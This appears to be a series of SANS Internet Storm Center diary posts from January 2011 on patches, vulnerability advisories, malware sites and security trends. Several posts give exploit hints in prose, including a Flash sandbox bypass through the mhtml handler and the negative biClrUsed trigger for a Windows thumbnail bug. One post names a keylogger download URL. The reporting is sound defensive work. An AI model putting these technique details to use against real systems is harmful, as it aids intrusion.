In this Facebook world we live in data protection and leakage becomes far more relevant to the individual along with corporate entities.
PCI Compliance places a standard around protecting credit card data and most countries have relevant privacy laws regarding health care data but what about personal data that is given or granted freely?
https://www.pcisecuritystandards.org/security_standards/documents.php
With regards to personal data, it can no longer be said “It’s not that important” or “there is nothing critical on my computer.” Profile data on you is important.
Richard Porter
--- ISC Handler on Duty
11 Comments



Spam Cannons on Holiday
|
The data never lies and always tells a story. Brian Krebs wrote on his blog last week about the decline in spam and his speculation of what has become of the dormant bot nets that get used for delivering spam to the world. There was a clear reprieve in spam deliver over the 2010 year end holiday season for various reasons. SpamCop.net shows a decisive break in spam delivery that resumed action late Sunday. Well, we wanted to share with you some corresponding DShield data. The graph below shows unwanted connections, which should be a good sample representation of infected systems. There is a slight dip which can be attributed to the holiday season or a "weekend drop" type of decline. It does not indicate spam cannons have been replaced by more lucrative malicious channels, nor have the bot nets taken a break either.
|
|
ISC Handler on Duty
3 Comments
January 2011 Microsoft Black Tuesday Summary
Happy New Year Everyone! Here is the 2011 Black Tuesday kick off with only two patches. Enjoy!
Overview of the January 2011 Microsoft Patches and their status.
| # | Affected | Contra Indications | Known Exploits | Microsoft rating | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS11-001 | Vulnerability in Windows Backup Manager Could Allow Remote Code Execution (Replaces None) | |||||
| Windows Backup Manager, Windows Vista SP1/SP2, Windows Vista x64 Edition SP1/SP2 CVE-2010-3145 |
KB 2478935 | Exploit available. | Severity:Important Exploitability: 1 |
Important | Important | |
| MS11-002 | Vulnerabilities in Microsoft Data Access Components Could Allow Remote Code Execution (Replaces None) | |||||
| Microsoft Data Access Components 2.8 SP1/SP2, Microsoft Data Access Components 6.0 CVE-2011-0026 CVE-2011-0027 |
KB 2451910 | No known exploits. | Severity:Critical Exploitability: 1,1 |
Critical | Critical | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them
UPDATE: MS11-002 - Known Exploits changed to "No known exploits". Citation of available exploit was published in error, correction provided by reader Ben L. Thanks Ben!
Kevin Shortt
--
ISC Handler on Duty
4 Comments
VirusTotal VTzilla firefox/chrome plugin
If you are a frequent user of virustotal service, you might find useful as I did the firefox plugin they have to interact with their service. It allows to scan suspicious links, scan downloads before storing them, scan websites being displayed and search for a file/url report. Saves time to use their service.
Download it here. More information at http://www.virustotal.com/advanced.html#browser-addons
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
3 Comments
Facebook virus spreads via photo album chat messages
New year comes with more malware. This time facebook users can see inside their chat messages a link pointing to a picture. That link looks like an application link, but this time it doesn't ask for your permission to install and have access to your personal info. Instead, victim is showed a "View picture" button that tricks them to download the malware.
Social networks are very interesting and Social networks are a useful source of information and will remain as one of the innovations that will constantly change the way most human interact, but equally will remain as one of the most favorite sources for attackers to compromise the information of their victims. For this reason, it is extremely important that users of social networks only work with applications that are well known and not get carried away on scams like the recently one about Tupac Shakur.
More information at http://www.theregister.co.uk/2011/01/10/facebook_worm_photo_chat_scam/
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
1 Comments
January 2011 Patch Tuesday Pre-release
This upcoming Tuesday Microsoft is releasing two bulletins addressing three vulnerabilities in Windows. Detailed information can be found in the advance notification bulletin.
- The first bulletin affects Windows Vista and has been classified as Important
- The second bulletin affects all supported versions of Windows and has an aggregate of Critical
Microsoft indicated it will not be releasing a fix for the vulnerability affecting Windows Graphics Rendering Engine (Security Advisory 2490606) or the vulnerability affecting Internet Explorer (Security Advisory 2488013).
[1] http://blogs.technet.com/b/msrc/archive/2011/01/06/advance-notification-service-for-the-january-2011-security-bulletin-release.aspx
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
0 Comments
PandaLabs 2010 Annual Report
According to PandaLabs 2010 Annual Report, "In 2010, have created and distributed one third of all viruses that exist. These means that 34% of all malware ever created has appeared -and been classified by our company- in the last twelve months." [1]
They have noticed a rise in malware distributed via popular social media like Facebook and Twitter as well as Linkedln and Fotolog. Activist attacks have been on the rise as well including coordinated DDoS against popular websites in support of Wikileaks. PandaLabs believe that most of the trends of 2010 will continue in 2011 including "[...] an increase in the threats to Mac users, new efforts to attack 64-bits systems and new zero-day exploits." [1]
[1] http://press.pandasecurity.com/wp-content/uploads/2010/05/PandaLabs-Annual-Report-2010.pdf
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
1 Comments
Ping and please give me your system time.
A reader noticed ICMP echo request packets attempting to enter
their network yesterday with the IP timestamp option set. Upon
closer inspection, the payload of the ICMP echo contained a
URL which was http://iplane.cs.washington.edu/
That link lead to a University of Washington research project site that measures
Internet path performance. Based on their website they have been doing this since 2006.
They are employing IP options in their echo request packets which many folks may
noticed in their IPS/IDS logs.
Echo requests with timestamp option allow you to do things like:
"Measuring link attributes: Existing techniques for
measuring loss rate, bandwidth capacity and available
bandwidth are employed in a scalable and efficient manner to
characterize the properties of all inter-cluster links in the
measured topology."
If your interested in jitter for example a few pings with TS allows for fairly simple jitter computation.
If you see some of ICMP 8:0 with ip opts that includes TimeStamp you might want to capture some packets and look inside to see if it came from this research project.
TimeStamp replies are considered dangerous as they might be used to defeat time based authentication protocols.
http://www.nessus.org/plugins/index.php?view=single&id=10114
4 Comments
DHCP requests to 1.1.1.1 and 3.3.3.3?
We had one reader write in today stating that they are seeing dhcp requests to 1.1.1.1 and 3.3.3.3.
DHCP packets should be sent to the broadcast address 255.255.255.255.
So if anyone has packets or an explanation for this traffic please write in to let us know your thoughts.
7 Comments
Fake Game Demo website
Lee informed us today that dota2trailer.tk claims to have a video trailer for the new Dota 2 game but instead installs a keylogger to steal credentials from gamers.
The website warns that you need java script enabled so it may have some java exploits.
VirusTotal's url check didn't show any known maliciousness associated with that url.
http://www.virustotal.com/url-scan/report.html?id=c6b23afaa80fb96f096cb9b9e6a25012-1294334566
Firefox Clean site
G-Data Clean site
Google Safebrowsing Clean site
Opera Clean site
ParetoLogic Clean site
Phishtank Clean site
Looking at the code on the site it does try to use java to download "hxxp://NoS.fileave.com/CamPlug.exe"
CamPlug.exe isn't recognized as malicious by any antivirus vendor at VirusTotal however it is detected as packed/encrypted by two of the vendors as Gen.Variant.MSILKrypt!IK which by itself doesn't make this malware however that has been used in other keyloggers and trojans so I believe it is malicious.
http://www.virustotal.com/file-scan/report.html?id=ecb6e9b3a5c4aa9165a7725d6b28d22dae38c8a72fe10d25eec53de5189c54bf-1294338169
2 Comments
Mac OS X v10.6.6 secuirty update
Mac OS X v10.6.6 is now available and addresses the following:
PackageKit
CVE-ID: CVE-2010-4013
Available for: Mac OS X v10.6 through v10.6.5,
Mac OS X Server v10.6 through v10.6.5
Impact: A man-in-the-middle attacker may be able to cause an
unexpected application termination or arbitrary code execution
Description: A format string issue exists in PackageKit's handling
of distribution scripts. A man-in-the-middle attacker may be able to
cause an unexpected application termination or arbitrary code
execution when Software Update checks for new updates. This issue is
addressed through improved validation of distribution scripts. This
issue does not affect systems prior to Mac OS X v10.6. Credit to
Aaron Sigel of vtty.com for reporting this issue.
Mac OS X Server v10.6.6 may be obtained from the Software Update
pane in System Preferences, or Apple's Software Downloads web site:
http://www.apple.com/support/downloads/
Information will also be posted to the Apple Security Updates
web site: http://support.apple.com/kb/HT1222
Thanks go out Dave who noticed the apple security update information to OS X v10.6 through v10.6.5 which was blank earlier today.
2 Comments
Flash Local-with-filesystem Sandbox Bypass
Flash is designed around the "sandbox" concept to only allow access to specific local files, in particular of course flash cookie files. All other local files are off limits to Flash, to prevent malicious Flash applets from exfiltrating information.
Billy Rios, a researcher with some history when it comes to Flash, was able to show how to not only bypass this restriction and allow flash to access local files.
The local file access is amazingly simple: Adobe does allow access to remote files, via the "getURL" function. As pointed out by Billy, the easiest version of this attack would just use "file://" and point to the local system. However, Adobe blocklists certain protocol handlers, so Billy had to find one that was not blocklisted and would provided the access needed. One he found is the "mhtml" handler, which works on modern Windows systems, and is not blocklisted. The user will not be prompted for permission in this case.
http://xs-sniper.com/blog/2011/01/04/bypassing-flash%E2%80%99s-local-with-filesystem-sandbox/
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
2 Comments
Currently Unpatched Windows / Internet Explorer Vulnerabilities
Thanks to our reader Dan for getting this started. Here is a preliminary table on various Internet Explorer and Windows vulnerabilities that are as of yet unpatched.Let me know if I forgot one. I originally planned to include some of the older issues, but none of them appears to be as relevant/serious as the issues in this list.
| CVE | Name | Release Date | Affected | Exploit and comments | Mitigation |
| no CVE | Use after free error within "mshtml.dll" | Jan 5th 2011 | IE 7,8 | http://www.vupen.com/english/advisories/2011/0026 | |
| CVE-2010-3970 | Graphics Rendering Engine | Jan 4th 2011 | Windows XP/VIsta (not: 7, 2008 R2) | Available |
Disable shimgvw.dll |
| no CVE | WMI ActiveX Control | Dec 23rd 2010 | IE with WMI ActiveX Control installed |
See this Websense blog for details |
set killbit on affected ActiveX control |
| CVE-2010-3971 | CSS Import Rule Processing Use-After-Free Vulnerability | Dec 14th 2010 | IE 6,7,8 | PoC available. Critical |
Enhanced Mitigation Experience Toolkit |
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
2 Comments
ipv6finder : How ready are you for IPv6?
Over the holidays, I used some of the vacation and down time to reorganize my home network. Part of this was to update my network maps and figure out how many of my devices do not support IPv6. I do use IPv6 extensively at home, but even some recently purchased devices do not support it.
Another problem you have with IPv6 is to find all devices on your network. The standard and simplest way to do this (aside from passively listening) is to ping the "all hosts" multicast address ff02::1. If you use auto configured link local addresses, you can also look for the EUI-64 (MAC Address) derived IPv6 addresses.
The result: a shell script to run some of these scans for you [1]
The ipv6finder.sh script currently is tested on Linux and OS X. It will not work on Windows. It does require root access as it uses arping for some of its tests (could fix that, but I found the arping output to be more consistent between platforms then just the arp command which would work too with a normal ping).
Read the comments in the file for some more details. Also: at the top of the script there are some variables that you can use to point it to the right location for various binaries it uses. Why bash and not perl... well, I started it in bash and it grew.
[1] http://johannes.homepc.org/ipv6finder.sh
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
4 Comments
After cross_fuzz leak: More Internet Explorer Vulnerabilities reported
Earlier this week, Michal Zalewski of Google released cross_fuzz [1], a tool so far used internally at Google to identify browser bugs. While the tool is not specific to a particular browser, Google had a lot of success using it against Internet Explorer. It is no surprise that with the release of the tool, we see the release of new vulnerabilities. For example, today a "Circular Memory References Use-after-free" issue was uncovered in Internet Explorer [2]
[1] http://lcamtuf.blogspot.com/2011/01/announcing-crossfuzz-potential-0-day-in.html
[2] http://www.vupen.com/english/advisories/2011/0026
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
0 Comments
Survey: Software Security Awareness Training
We currently offer a course, DEV 304 Software Security Awareness [1], which introduces managers and junior developer to software security concept. Right now, it covers the top 20 most common software weaknesses and threat modeling. But we are trying to improve the content and delivery of the course.
If you are developing software, or managing developers, please help us out by taking part in our survey.
http://www.surveymonkey.com/s/sansdev
And while we are talking surveys: We still have the annual ISC survey at http://www.surveymonkey.com/s/iscsurvey2011
[1] http://www.sans.org/appsec-2011/description.php?tid=1912
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
0 Comments
VMWare Security Advisory VMSA-2011-0001
VMWare today released Security Advisory VMSA-2011-0001 [1] as well as updated two of last years security advisories [2],[3]
The update patches glibc, sudo and openldap that are used as part of VMWare ESX. The vulnerabilities could be used to escalate privileges if a user has access to the VMWare console or launch a denial of service attack.
| Component | CVE Number | CVSS Base Score | Access |
|---|---|---|---|
| glibc | CVE-2010-3847 (not yet released) | - | - |
| CVE-2010-3856 (not yet released) | - | - | |
| sudo | CVE-2010-2956 | 6.2 Medium | local |
| openldap | CVE-2010-0211 | 5.0 Medium | network |
| CVE-2010-0212 | 5.0 Medium | network |
[1] http://www.vmware.com/security/advisories/VMSA-2011-0001.html
[2] http://www.vmware.com/security/advisories/VMSA-2010-0017.html
[3] http://www.vmware.com/security/advisories/VMSA-2010-0016.html
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
0 Comments
Microsoft Advisory: Vulnerability in Graphics Rendering Engine
---
Update #3: A "Fix-it" tool is now available to make it easier to apply the work around. Don't forget to reboot just in case. The work around does have some side effects, read the advisory for details.
---
Microsoft published KB Article 2490606 [1] . It describes a vulnerability in the Windows Graphics Rendering engine that could lead to remote code execution. The vulnerability has been assigned CVE # 2010-3970.
All current versions of Windows, with the exception of Windows 7 and 2008 R2, are vulnerable.
The vulnerability is exploited via malicious thumbnail images that may be attached to various documents (e.g. Microsoft Office documents). The most likely exploit vector would use e-mail attachments. However, it is also possible to use network shares.
There is currently no patch available. However, it is possible to modify the access control list on shimgvw.dll to prevent rendering of thumbnails (this would affect all thumbnails, not just malicious once). See the Microsoft advisory for details.
This particular vulnerability was disclosed in December 2010 by Moti and Xu Hao at the "Power of Community" conference. The conference presentation outlines in some detail how to create a file to exploit this vulnerability. The thumbnail itself is stored in the file as a bitmap. The vulnerability is exploited by setting the number of color indexes in the color table to a negative number (biClrUsed).
The published slides do provide hints on how to exploit this vulnerability including bypassing SafeSEH and DEP.
Update: There is now an MSRC blog about this issue [3]
Update #2 (by jcb): There is also a metasploit module out to exploit this vulnerability.
[1] http://www.microsoft.com/technet/security/advisory/2490606.mspx
[2] http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-3970
[3] http://blogs.technet.com/b/msrc/archive/2011/01/04/microsoft-releases-security-advisory-2490606.aspx
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
7 Comments
What Will Matter in 2011
Information Security has easily been too fast of a field to provide reliable predictions. Sometimes it is hard to predict what you find if you come back from a long lunch. But lets try and play along with new years predictions. What will matter to your job this coming year?
We got a running list of various ideas from SANS Instructors [1]. Let me point out two that are sort of my personal favorites:
IPv6: Who would have guessed :) ... I think IANA may run out of IPv4 space sometime this or next week and regional registrars sometime this year. We will keep pushing IPv4 space to the limit and ignore IPv6 for as long as possible. But as usual with procrastination: What we will end up with is a lot of rushed out and broken implementations.
Social Malware: I think we will see less bots that spread via exploits but instead we will see smarter bots that find the right context to trick the user into executing them. Some of it we have seen with bots like Koobface. But there will be more, smarter, versions. Something that assembles an e-mail based on your browser history or facebook groups / pages you "like" to make it match your interest. You just went to see "Tron" in the theater? You will get an e-mail or facebook message with a secret second ending as a video file to play. Kind of like spear phishing, but more automated.
Now if you follow what I am doing, you may expect application security as one of the topics. I will skip application security prediction for 2011. I think progress will be incremental and that will be ok. People make plenty of money with "secure enough" software. There isn't currently a big change that I see coming in 2011. New software will be incrementally better as more developers figure out how to use new tools right. But legacy code will still be a huge problem and it will not be fixed in any big new ways, just one line at a time.
Wikileaks, Cyberwar, Cyber Terror: No big shifts here. It will continue to happen just like in 2010. No big new defenses either. Maybe a bit more international collaboration in fighting malicious actors.
Please feel free to add your predictions as comments below.
[1] http://www.sans.edu/resources/securitylab/security_predict2011.php
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
3 Comments



20 Comments